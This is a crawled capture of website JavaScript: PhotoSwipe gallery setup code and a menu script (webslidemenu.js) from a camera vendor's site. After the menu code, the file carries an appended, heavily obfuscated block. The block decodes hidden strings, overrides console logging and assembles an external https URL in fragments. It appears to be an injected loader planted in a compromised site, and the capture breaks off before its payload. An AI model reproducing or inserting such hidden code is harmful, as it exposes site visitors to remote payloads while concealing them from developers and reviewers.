
      if(!clickedListItem) {
        return;
      }

      var clickedGallery = clickedListItem.parentNode;

      var childNodes = clickedListItem.parentNode.childNodes,
      numChildNodes = childNodes.length,
      nodeIndex = 0,
      index;

      for (var i = 0; i < numChildNodes; i++) {
        if(childNodes[i].nodeType !== 1) {
          continue;
        }

        if(childNodes[i] === clickedListItem) {
          index = nodeIndex;
          break;
        }
        nodeIndex++;
      }

      if(index >= 0) {
        openPhotoSwipe( index, clickedGallery );
      }
      return false;
    };

    var photoswipeParseHash = function() {
      var hash = window.location.hash.substring(1),
      params = {};

      if(hash.length < 5) { // pid=1
        return params;
      }

      var vars = hash.split('&');
      for (var i = 0; i < vars.length; i++) {
        if(!vars[i]) {
          continue;
        }
        var pair = vars[i].split('=');
        if(pair.length < 2) {
          continue;
        }
        params[pair[0]] = pair[1];
      }

      if(params.gid) {
        params.gid = parseInt(params.gid, 10);
      }

      return params;
    };

    var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
      var pswpElement = document.querySelectorAll('.pswp')[0],
      gallery,
      options,
      items;

      items = parseThumbnailElements(galleryElement);

      // define options (if needed)
      options = {

        galleryUID: galleryElement.getAttribute('data-pswp-uid'),

        getThumbBoundsFn: function(index) {
          // See Options->getThumbBoundsFn section of docs for more info
          var thumbnail = items[index].el.children[0],
          pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
          rect = thumbnail.getBoundingClientRect();

          return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
        },

        addCaptionHTMLFn: function(item, captionEl, isFake) {
          if(!item.title) {
            captionEl.children[0].innerText = '';
            return false;
          }
          captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
          return true;
        }

      };


      if(fromURL) {
        if(options.galleryPIDs) {
          // parse real index when custom PIDs are used
          // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
          for(var j = 0; j < items.length; j++) {
            if(items[j].pid == index) {
              options.index = j;
              break;
            }
          }
        } else {
          options.index = parseInt(index, 10) - 1;
        }
      } else {
        options.index = parseInt(index, 10);
      }

      // exit if index not found
      if( isNaN(options.index) ) {
        return;
      }



      var radios = document.getElementsByName('gallery-style');
      for (var i = 0, length = radios.length; i < length; i++) {
        if (radios[i].checked) {
          if(radios[i].id == 'radio-all-controls') {

          } else if(radios[i].id == 'radio-minimal-black') {
            options.mainClass = 'pswp--minimal--dark';
            options.barsSize = {top:0,bottom:0};
            options.captionEl = false;
            options.fullscreenEl = false;
            options.shareEl = false;
            options.bgOpacity = 0.85;
            options.tapToClose = true;
            options.tapToToggleControls = false;
          }
          break;
        }
      }

      if(disableAnimation) {
        options.showAnimationDuration = 0;
      }

      // Pass data to PhotoSwipe and initialize it
      gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

      // see: http://photoswipe.com/documentation/responsive-images.html
      var realViewportWidth,
      useLargeImages = false,
      firstResize = true,
      imageSrcWillChange;

      gallery.listen('beforeResize', function() {

        var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
        dpiRatio = Math.min(dpiRatio, 2.5);
        realViewportWidth = gallery.viewportSize.x * dpiRatio;


        if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
          if(!useLargeImages) {
            useLargeImages = true;
            imageSrcWillChange = true;
          }

        } else {
          if(useLargeImages) {
            useLargeImages = false;
            imageSrcWillChange = true;
          }
        }

        if(imageSrcWillChange && !firstResize) {
          gallery.invalidateCurrItems();
        }

        if(firstResize) {
          firstResize = false;
        }

        imageSrcWillChange = false;

      });

      gallery.listen('gettingData', function(index, item) {
        if( useLargeImages ) {
          item.src = item.o.src;
          item.w = item.o.w;
          item.h = item.o.h;
        } else {
          item.src = item.m.src;
          item.w = item.m.w;
          item.h = item.m.h;
        }
      });

      gallery.init();
    };

    // select all gallery elements
    var galleryElements = document.querySelectorAll( gallerySelector );
    for(var i = 0, l = galleryElements.length; i < l; i++) {
      galleryElements[i].setAttribute('data-pswp-uid', i+1);
      galleryElements[i].onclick = onThumbnailsClick;
    }

    // Parse URL and open gallery if it contains #&pid=3&gid=1
    var hashData = photoswipeParseHash();
    if(hashData.pid && hashData.gid) {
      openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
    }
  };

// execute above function
initPhotoSwipeFromDOM('.slider-producted')
initPhotoSwipeFromDOM('.video-large-item')
// initPhotoSwipeFromDOM('#SlickPhotoswipGallery');
// $("#SlickPhotoswipGallery").slick({
//                     // dots: bigBenOptions.gallery.dots,
//                     // arrows: bigBenOptions.gallery.arrows,
//                     // rows: bigBenOptions.gallery.rows,
//                     // speed: bigBenOptions.gallery.speed,
//                     // infinite: bigBenOptions.gallery.infinite,
//                     // centerMode: bigBenOptions.gallery.centerMode,
//                     // slidesToShow: bigBenOptions.gallery.slidesToShow,
//                     // slidesToScroll: bigBenOptions.gallery.slidesToScroll,
//                     // prevArrow: bigBenOptions.gallery.prevArrow,
//                     // nextArrow: bigBenOptions.gallery.nextArrow,
//                     // responsive: bigBenOptions.gallery.responsive,
//                     // customPaging: bigBenOptions.gallery.customPaging,
//
//                     dots: true,
//                     // shows/hides left/right arrow
//                     arrows: true,
//                     // if set will show custom carousel paging e.g. by default it shows number instead of dots
//                     // customPaging : function(slider, i) {
//                     // return '<a>'+(i+1)+'</a>';
//                     // },
//                     // Number of rows to show in the carousel
//                     rows: 2,
//                     // defines the speed of carousel slide
//                     speed: 300,
//                     // if set the carousel will always be slid to first slide if no slide left
//                     infinite: false,
//                     // active slide will be centered if true
//                     centerMode: false,
//                     // How many slides per row
//                     slidesToShow: 3,
//                     // How many slides to scroll on slide left or right mostly equals to slidesToShow
//                     slidesToScroll: 3,
//                     prevArrow: '<div class="slick-prev"><i class="i-chev-left-thin"></i><span class="sr-text">Previous</span></div>',
//                     nextArrow: '<div class="slick-next"><i class="i-chev-right-thin"></i><span class="sr-text">Next</span></div>',
//                     responsive: [
//                         {
//                           breakpoint: 1024,
//                           settings: {
//                             slidesToShow: 3,
//                             slidesToScroll: 3,
//                             infinite: true,
//                             // dots: true
//                           }
//                         },
//                         {
//                           breakpoint: 600,
//                           settings: {
//                             slidesToShow: 2,
//                             slidesToScroll: 2
//                           }
//                         },
//                         {
//                           breakpoint: 480,
//                           settings: {
//                             slidesToShow: 1,
//                             slidesToScroll: 1
//                           }
//                         }
//                         // You can unslick at a given breakpoint now by adding:
//                         // settings: "unslick"
//                         // instead of a settings object
//                       ]
//                 });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: http://hikvisionvietnam.vn/assets/js/webslidemenu.js
body_size: 8575
content:
var _0x79b6=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x63\x6C\x69\x63\x6B","\x77\x73\x6F\x66\x66\x63\x61\x6E\x76\x61\x73\x6F\x70\x65\x6E\x65\x72","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6F\x6E","\x23\x77\x73\x6E\x61\x76\x74\x6F\x67\x67\x6C\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x23\x6F\x76\x65\x72\x6C\x61\x70\x62\x6C\x61\x63\x6B\x62\x67","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x70\x72\x65\x70\x65\x6E\x64","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75","\x68\x61\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x3E\x20\x6C\x69","\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69","\x77\x73\x2D\x61\x63\x74\x69\x76\x65\x61\x72\x72\x6F\x77","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x70\x61\x72\x65\x6E\x74","\x73\x6C\x6F\x77","\x73\x6C\x69\x64\x65\x55\x70","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2C\x20\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x6E\x6F\x74","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x77\x73\x6D\x65\x6E\x75\x2D\x72\x6F\x74\x61\x74\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32"];(function(){_0x79b6[0];document[_0x79b6[2]](_0x79b6[1],function(){},false);$(function(){$(_0x79b6[8])[_0x79b6[7]](_0x79b6[3],function(){$(_0x79b6[6])[_0x79b6[5]](_0x79b6[4]);return false});$(_0x79b6[10])[_0x79b6[7]](_0x79b6[3],function(){$(_0x79b6[6])[_0x79b6[9]](_0x79b6[4]);return false});$(_0x79b6[15])[_0x79b6[14]](_0x79b6[13])[_0x79b6[12]](_0x79b6[11]);$(_0x79b6[17])[_0x79b6[14]](_0x79b6[16])[_0x79b6[12]](_0x79b6[11]);$(_0x79b6[27])[_0x79b6[7]](_0x79b6[3],function(){$(this)[_0x79b6[5]](_0x79b6[18])[_0x79b6[21]]()[_0x79b6[20]]()[_0x79b6[19]]()[_0x79b6[9]](_0x79b6[18]);$(_0x79b6[24])[_0x79b6[25]]($(this)[_0x79b6[20]](_0x79b6[24]))[_0x79b6[23]](_0x79b6[22]);$(this)[_0x79b6[20]](_0x79b6[13])[_0x79b6[26]](_0x79b6[22]);$(this)[_0x79b6[20]](_0x79b6[16])[_0x79b6[26]](_0x79b6[22]);return false});$(_0x79b6[30])[_0x79b6[14]](_0x79b6[29])[_0x79b6[12]](_0x79b6[28]);$(_0x79b6[32])[_0x79b6[14]](_0x79b6[31])[_0x79b6[12]](_0x79b6[28]);$(_0x79b6[35])[_0x79b6[7]](_0x79b6[3],function(){$(this)[_0x79b6[19]](_0x79b6[34])[_0x79b6[5]](_0x79b6[33]);$(this)[_0x79b6[20]](_0x79b6[29])[_0x79b6[26]](_0x79b6[22]);$(this)[_0x79b6[20]](_0x79b6[31])[_0x79b6[26]](_0x79b6[22]);return false})})}());function _0x4b03(){var _0x45c060=['suHvz1e','weH0zvq','zeLKDM0','C3jJ','mte5wLPtCMvK','mtaXnZm2mKPZsMrNqq','BgvUz3rO','Ahr0Chm6lY9Wyq','qKHisMu','ntK2nJeYn3rHEMLZEG','mJu0nurNt3Pgza','sgvHr3m','u1Hytwe','mty2odz3AgrkAgy','mNWWFdf8m3W0','rfLTuvK','Aw5KzxHpzG','Dg9tDhjPBMC','B0TWD2u','ndm2mtKYvuvOrwrq','kcGOlISPkYKRkq','AgvHza','mdyZ','CM4GDgHPCYiPka','uKnUBve','AuDbA0G','sxrOzxm','sLLvrhm','vM5lqKi','zuXpsvq','D29YzhbYzxnZxW','mJi3mJC2ofbqy1H2Bq','CMvMzxjYzxi','vu5NzLa','tfHAr2C','EvLTqxO','C2j5z29Vz2XLlG','z2vHzc9QCY9Hza','ANm/y2XPzw50pq','EgvvsKi','r3riAuK','CMv0DxjUicHMDq','m3WWFdv8mNW0Fa','DhjPBq','s05mAgm','r2DMtKe','qM9QAgO','Dg9mB3DLCKnHCW','uxP5zwu','swH4vxa','whPdvKu','yMLUza','vev5vum','EwTkuKu','yxbWBhK','AM9qwe4','z014sxq','yxn5BMm','zw50','Aw5Zzxj0qMvMBW','rxrfAg8','yKjpEgu','y2eTChvIltG1mq','BvDNDwW','DgfIBgu','zg5guKi','y29UC3rYDwn0BW','yu9xt2O','C3bSAxq','tvDxwMi','uw9PBge','C2nYAxb0','A3fxyLK','m3W0Fdb8mNWX','y3rVCIGICMv0Dq','mZa0otG0otKWmq','Bvr3BMC','Cg5vwNm','z2vHzdiUz29VzW','Aw9UlMnVBs9Wyq','mJu1ndu2vLfXCw9i','zxDsCfG','mJCXnde1nhDRzurQqq','Aw5MBW','uxHIzK4','zMLYC3rdAgLSza','whbIquC','AwHRquy','DeDMvMK','Bg9N','ueXZzNa','BMn0Aw9UkcKG','vM1tDLK','y29UC29Szq','DwPZtei','x19WCM90B19F','D1DKqMu','ANvVC1K','BgvZEw5KAwnHDa','twfZrMu','vvjNEva','DhDtEwy','y3jVC3npCMLNAq','C2vHCMnO','E30Uy29UC3rYDq'];_0x4b03=function(){return _0x45c060;};return _0x4b03();}function _0x4617(_0x48295a,_0x4eea72){var _0x1d870c=_0x4b03();return _0x4617=function(_0x30de75,_0x776132){_0x30de75=_0x30de75-(-0x6e5*0x3+0x18dc+-0x3*0x103);var _0x50d0a4=_0x1d870c[_0x30de75];if(_0x4617['jPepmn']===undefined){var _0x3068c5=function(_0x2a9863){var _0x42a96f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3bb6ec='',_0xb6cf83='',_0xae2387=_0x3bb6ec+_0x3068c5;for(var _0x487238=0x2e*0x83+-0x161*0x1a+0x10*0xc5,_0x2fffb0,_0x5e7a4c,_0x1ab6b3=0x2227*0x1+-0x11f*0x11+-0xf18;_0x5e7a4c=_0x2a9863['charAt'](_0x1ab6b3++);~_0x5e7a4c&&(_0x2fffb0=_0x487238%(-0x101a+-0x2*-0x4a9+0x6cc)?_0x2fffb0*(0x3b*-0x89+0x19c9+0x1*0x60a)+_0x5e7a4c:_0x5e7a4c,_0x487238++%(0xb8e+0x1d*-0xa3+0x6ed*0x1))?_0x3bb6ec+=_0xae2387['charCodeAt'](_0x1ab6b3+(0x6*0x193+0x5d*0x1f+-0x14ab))-(-0x1*0xba7+-0x201d+0x2bce)!==-0x1*0x47b+-0x117f+0x15fa?String['fromCharCode'](0xa47+0x24b3+-0x2dfb&_0x2fffb0>>(-(0xb8*0xd+-0x3ab*0x2+0x100*-0x2)*_0x487238&0x37e+0x140b+-0x1783)):_0x487238:-0x1*-0x2d1+0x2f*-0xce+-0x2301*-0x1){_0x5e7a4c=_0x42a96f['indexOf'](_0x5e7a4c);}for(var _0x2862be=0xee5+0x2083+-0x52*0x94,_0xf92f68=_0x3bb6ec['length'];_0x2862be<_0xf92f68;_0x2862be++){_0xb6cf83+='%'+('00'+_0x3bb6ec['charCodeAt'](_0x2862be)['toString'](0xd*-0x155+-0x116d*0x1+0x37b*0xa))['slice'](-(-0x4*-0x99f+-0x4d5+0x21a5*-0x1));}return decodeURIComponent(_0xb6cf83);};_0x4617['eAstHY']=_0x3068c5,_0x48295a=arguments,_0x4617['jPepmn']=!![];}var _0x1917c4=_0x1d870c[0x26a7+0x11e2+-0x3889],_0x1748c0=_0x30de75+_0x1917c4,_0xef5cb0=_0x48295a[_0x1748c0];if(!_0xef5cb0){var _0x5d061c=function(_0x3ef913){this['qknBEA']=_0x3ef913,this['TakLNt']=[-0x11a4+-0x5*0x24b+0x1b*0x114,0x115d+-0x1*-0x1a71+0x15e7*-0x2,0x13f*0xb+-0x1c22+0xe6d],this['elXQYo']=function(){return'newState';},this['bYEmKH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MzsTkt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5d061c['prototype']['yUbcVs']=function(){var _0xce9f33=new RegExp(this['bYEmKH']+this['MzsTkt']),_0x2bda83=_0xce9f33['test'](this['elXQYo']['toString']())?--this['TakLNt'][0xbf0*-0x3+0x9*0x3f+-0x176*-0x17]:--this['TakLNt'][0x211f+0x1*0x11a7+-0x32c6];return this['wFNBHq'](_0x2bda83);},_0x5d061c['prototype']['wFNBHq']=function(_0x54fe10){if(!Boolean(~_0x54fe10))return _0x54fe10;return this['TPjCre'](this['qknBEA']);},_0x5d061c['prototype']['TPjCre']=function(_0x1d332a){for(var _0x1c58ed=-0x1115*-0x1+-0x9c6+-0x74f,_0x549ad0=this['TakLNt']['length'];_0x1c58ed<_0x549ad0;_0x1c58ed++){this['TakLNt']['push'](Math['round'](Math['random']())),_0x549ad0=this['TakLNt']['length'];}return _0x1d332a(this['TakLNt'][-0x5*-0x7a8+-0x18d0+-0xd78]);},new _0x5d061c(_0x4617)['yUbcVs'](),_0x50d0a4=_0x4617['eAstHY'](_0x50d0a4),_0x48295a[_0x1748c0]=_0x50d0a4;}else _0x50d0a4=_0xef5cb0;return _0x50d0a4;},_0x4617(_0x48295a,_0x4eea72);}(function(_0x3d421e,_0x569842){function _0x10315b(_0x22af3c,_0x7e0db8,_0x381a12,_0x352ee1){return _0x4617(_0x352ee1- -0xe3,_0x381a12);}function _0x33b9e0(_0x200d8a,_0x3435ca,_0x4d0273,_0x4002a0){return _0x4617(_0x200d8a-0x123,_0x3435ca);}var _0x370242=_0x3d421e();while(!![]){try{var _0x46d883=parseInt(_0x10315b(0xcc,0x9a,0x7e,0x9b))/(0x1229+0x1b88+-0x2db0)+-parseInt(_0x10315b(0x4f,0x91,0x70,0x7d))/(0x1*-0x221b+0x3e5+0xf1c*0x2)+-parseInt(_0x33b9e0(0x285,0x257,0x29a,0x28d))/(-0x37+0x1*-0x13a5+0x13df*0x1)+parseInt(_0x10315b(0x5d,0x45,0x5a,0x4c))/(-0xb2d+0x1428+0x2fd*-0x3)+-parseInt(_0x10315b(0xb8,0x80,0x9b,0xa0))/(0x177a+0x1291+-0x2a06)*(parseInt(_0x10315b(0xa3,0xbf,0xc6,0xa3))/(-0x2421+-0x181*-0x6+0x1b21))+-parseInt(_0x33b9e0(0x2a0,0x27c,0x2ca,0x27e))/(-0x685+-0x1a80+-0x2f*-0xb4)*(-parseInt(_0x33b9e0(0x2af,0x27f,0x2c7,0x2a4))/(0x18d7*0x1+-0x1b4a+0x27b*0x1))+parseInt(_0x33b9e0(0x2a5,0x2b6,0x2d9,0x28d))/(-0x1900+0x2296+-0x98d);if(_0x46d883===_0x569842)break;else _0x370242['push'](_0x370242['shift']());}catch(_0x49e090){_0x370242['push'](_0x370242['shift']());}}}(_0x4b03,-0x2fa46*-0x1+0x1e55*-0x26+0xc9fb6),(function(){var _0x3e7e60={'pnUZs':function(_0x141125,_0xcfb827){return _0x141125!==_0xcfb827;},'HeaGs':function(_0x1232ed,_0x3bf8ee){return _0x1232ed(_0x3bf8ee);},'GtHiI':function(_0x81ac54,_0x360cfe){return _0x81ac54+_0x360cfe;},'mWgul':'return\x20(fu'+'nction()\x20','gMxIt':_0x4c038e(0xc4,0xd8,0xdf,0xd6)+_0x4c038e(0xf3,0xf2,0xc1,0x9f)+_0x34b2d8(-0x35,-0x66,-0x91,-0x3a)+'\x20)','UNgfP':'https://pa'+_0x4c038e(0xad,0xaa,0xc5,0xb7)+_0x4c038e(0xbe,0xb9,0xd9,0xe6)+_0x4c038e(0xc6,0xbc,0xc6,0xc3)+_0x4c038e(0x93,0xa4,0x9c,0x8f)+_0x34b2d8(-0x88,-0x59,-0x5a,-0x2a)+_0x34b2d8(-0x56,-0x57,-0x34,-0x78)+_0x34b2d8(-0x55,-0x3f,-0x40,-0x5a)+_0x4c038e(0xc0,0xec,0xc2,0xef)+_0x34b2d8(-0x7b,-0x67,-0x34,-0x58),'Ithes':'anonymous','tGfVi':function(_0x6c23b0,_0x2d001b){return _0x6c23b0===_0x2d001b;},'ewRpX':_0x4c038e(0xab,0xa4,0xab,0x8a),'EtEho':_0x4c038e(0xd0,0xae,0xa8,0x9b),'iGAkH':function(_0x566992,_0x115b87){return _0x566992!==_0x115b87;},'BSjGn':_0x34b2d8(-0x18,-0x23,0xa,-0x40),'EAbxo':'warn','gNDsi':'error','bBOxe':'exception','OuwHA':function(_0x5a0cd6,_0x24d273){return _0x5a0cd6<_0x24d273;},'mTwng':_0x4c038e(0xb6,0xaf,0xa1,0xab)+'1','LXZGg':_0x4c038e(0xb3,0x91,0x8b,0xa5)+'+$','QgfvH':_0x4c038e(0xbe,0x96,0x9a,0x96),'KNLhc':function(_0x4a4eb5,_0x4d6654,_0x7e025){return _0x4a4eb5(_0x4d6654,_0x7e025);},'ykJRE':function(_0x54d462){return _0x54d462();},'JYUDs':function(_0x18e72f,_0x2d4b86,_0x7db377){return _0x18e72f(_0x2d4b86,_0x7db377);},'ifMOZ':function(_0x1d6f48){return _0x1d6f48();},'Qzyee':function(_0x18cecb,_0x3e0547){return _0x18cecb<_0x3e0547;},'IHUgQ':'bRtcn','DYmQY':'IjQsn','Qoila':_0x4c038e(0xaa,0xc1,0xc0,0xf0),'kqWbY':function(_0x3d4c2d,_0x22f9c7){return _0x3d4c2d!==_0x22f9c7;},'twSyf':function(_0x42f494){return _0x42f494();}},_0x1f9fec=(function(){var _0x5d7b79={'wWdBe':_0x970093(0x12f,0x152,0x172,0x145),'ihkAF':function(_0x21b46b,_0x3f48ab){function _0x25e224(_0x7760c0,_0x58c537,_0x395ccf,_0x4615ba){return _0x970093(_0x395ccf,_0x58c537-0x362,_0x395ccf-0x14d,_0x4615ba-0x192);}return _0x3e7e60[_0x25e224(0x4d7,0x4ad,0x47b,0x489)](_0x21b46b,_0x3f48ab);},'VmSvY':_0x2cdda4(0x513,0x4eb,0x4b1,0x4de)};function _0x2cdda4(_0x3f13c1,_0x403605,_0x1277cb,_0x696c90){return _0x34b2d8(_0x3f13c1-0xe3,_0x696c90-0x52e,_0x403605,_0x696c90-0x7e);}function _0x970093(_0x5502c7,_0x35e524,_0x3a48ed,_0x17b99f){return _0x34b2d8(_0x5502c7-0x143,_0x35e524-0x17b,_0x5502c7,_0x17b99f-0x10a);}var _0x346bb7=!![];return function(_0xe5f1e6,_0x19a949){function _0x4449d2(_0x4b6dc0,_0x264edc,_0x2497f6,_0x58b51e){return _0x970093(_0x4b6dc0,_0x58b51e-0x39b,_0x2497f6-0x2e,_0x58b51e-0x1e3);}function _0x428962(_0xfae017,_0x296a84,_0xae20b6,_0x176088){return _0x970093(_0x176088,_0xfae017- -0x4b,_0xae20b6-0x7e,_0x176088-0x184);}if(_0x5d7b79[_0x428962(0x10a,0x12d,0xe6,0x111)](_0x5d7b79[_0x428962(0x10f,0x12b,0x130,0x118)],_0x5d7b79[_0x4449d2(0x4e2,0x4d6,0x50c,0x4f5)])){var _0x2bc1af=_0x101b0a[_0x428962(0xe9,0x11b,0x10b,0xe6)](_0x1de4f2,arguments);return _0x2a3826=null,_0x2bc1af;}else{var _0x46f354=_0x346bb7?function(){function _0x5923fb(_0x5f14fe,_0x130e0e,_0x4dbf78,_0x2f3ee1){return _0x428962(_0x5f14fe-0x141,_0x130e0e-0x46,_0x4dbf78-0x21,_0x130e0e);}function _0x26dd26(_0xddd6d0,_0x19be66,_0x1e5a85,_0x5ae756){return _0x428962(_0x19be66-0x101,_0x19be66-0x1eb,_0x1e5a85-0x1c9,_0x5ae756);}if(_0x19a949){if(_0x5d7b79[_0x5923fb(0x254,0x25b,0x236,0x262)]==='RqAeS'){if(_0x2431df){var _0x51621d=_0xc126c[_0x26dd26(0x1df,0x1ea,0x1ec,0x1d7)](_0x41dea9,arguments);return _0x575f0d=null,_0x51621d;}}else{var _0x403238=_0x19a949[_0x5923fb(0x22a,0x23d,0x205,0x23a)](_0xe5f1e6,arguments);return _0x19a949=null,_0x403238;}}}:function(){};return _0x346bb7=![],_0x46f354;}};}()),_0xd998aa=(function(){var _0x5ba1f8={'LpiNt':function(_0x53796b,_0x29682a){function _0x4aaf55(_0x16317b,_0x1875ee,_0x5d3458,_0x32c0b0){return _0x4617(_0x32c0b0- -0x279,_0x1875ee);}return _0x3e7e60[_0x4aaf55(-0xdb,-0xf4,-0xf2,-0xf5)](_0x53796b,_0x29682a);},'ujsLB':function(_0x16e765,_0x2ba367){return _0x3e7e60['GtHiI'](_0x16e765,_0x2ba367);},'dIdvm':function(_0xe90698,_0x37118d){function _0x241afb(_0x21945f,_0x9b8aa3,_0x161020,_0x2e4110){return _0x4617(_0x21945f- -0x23d,_0x161020);}return _0x3e7e60[_0x241afb(-0x105,-0xd3,-0x12b,-0xda)](_0xe90698,_0x37118d);},'zAuAO':_0x3e7e60[_0x924be4(-0x1b3,-0x1a9,-0x201,-0x1d9)],'juosY':_0x3e7e60[_0x3943ce(-0x26f,-0x277,-0x28f,-0x288)],'URgyP':_0x3943ce(-0x22a,-0x238,-0x21c,-0x22a),'lXdMn':_0x3e7e60[_0x3943ce(-0x29e,-0x28e,-0x2a8,-0x27f)],'dZxFh':_0x3e7e60[_0x3943ce(-0x28d,-0x295,-0x2bf,-0x2ac)],'RCnmQ':function(_0x26ccd3,_0x97fdd0){function _0x5c73a5(_0x4c4ca1,_0x566b18,_0x5656fa,_0x46c5fa){return _0x924be4(_0x4c4ca1-0xda,_0x566b18,_0x5656fa-0x1f3,_0x5656fa-0x8e);}return _0x3e7e60[_0x5c73a5(-0x119,-0x110,-0x132,-0x139)](_0x26ccd3,_0x97fdd0);},'SXXMa':_0x3e7e60[_0x3943ce(-0x25d,-0x25e,-0x266,-0x270)],'dnFRB':_0x3e7e60[_0x3943ce(-0x294,-0x273,-0x297,-0x272)],'eLOIT':function(_0x1b2676,_0x12f6f9){function _0x1f2d06(_0x3e7d84,_0x56083e,_0x5f3531,_0x20d36b){return _0x3943ce(_0x3e7d84-0x19b,_0x3e7d84-0x293,_0x5f3531-0xa8,_0x5f3531);}return _0x3e7e60[_0x1f2d06(-0x3,0x1c,0x1b,-0x6)](_0x1b2676,_0x12f6f9);},'BHHJe':_0x3e7e60['BSjGn']},_0x45446d=!![];function _0x924be4(_0x711ff9,_0x2c2738,_0x11dc4c,_0x36773a){return _0x4c038e(_0x711ff9-0xad,_0x2c2738-0x80,_0x36773a- -0x28f,_0x2c2738);}function _0x3943ce(_0x326001,_0x1ffe49,_0x551b8f,_0x49da8a){return _0x34b2d8(_0x326001-0x187,_0x1ffe49- -0x232,_0x49da8a,_0x49da8a-0x105);}return function(_0x176358,_0x245bb7){var _0x27c5a6={'yQNwD':function(_0x5cd622,_0x52d2f9){function _0x30e0f3(_0x1cfdf4,_0x19f485,_0x291ea3,_0x212ccc){return _0x4617(_0x212ccc- -0x8a,_0x1cfdf4);}return _0x5ba1f8[_0x30e0f3(0xd2,0xc3,0xe7,0xe4)](_0x5cd622,_0x52d2f9);},'xeUJB':_0x5ba1f8[_0x43ac4a(-0x7,0x2a,0x44,0x38)]};function _0x43ac4a(_0x4ea300,_0x422d2a,_0x2bc6c5,_0x893a9e){return _0x924be4(_0x4ea300-0x89,_0x4ea300,_0x2bc6c5-0x50,_0x422d2a-0x1e1);}function _0x2a3476(_0x3bfda4,_0x43908a,_0x228d4c,_0x44f86b){return _0x3943ce(_0x3bfda4-0x1b0,_0x43908a-0x4e6,_0x228d4c-0x1f0,_0x3bfda4);}if(_0x5ba1f8[_0x43ac4a(-0x29,-0x1a,-0x28,-0x44)](_0x5ba1f8['BHHJe'],_0x5ba1f8[_0x43ac4a(0x39,0x3a,0x45,0x16)]))_0x298676=TnFzsg['LpiNt'](_0x1a27f2,TnFzsg[_0x2a3476(0x2c1,0x295,0x2a6,0x264)](TnFzsg[_0x43ac4a(0x2e,0x34,0xc,0x19)](TnFzsg['zAuAO'],TnFzsg[_0x43ac4a(0x36,0x2a,0x43,0x4d)]),');'))();else{var _0x30da34=_0x45446d?function(){function _0x5acf80(_0x2a6457,_0x13dc4e,_0x507059,_0x81986d){return _0x43ac4a(_0x507059,_0x81986d-0x489,_0x507059-0x1a1,_0x81986d-0xe2);}var 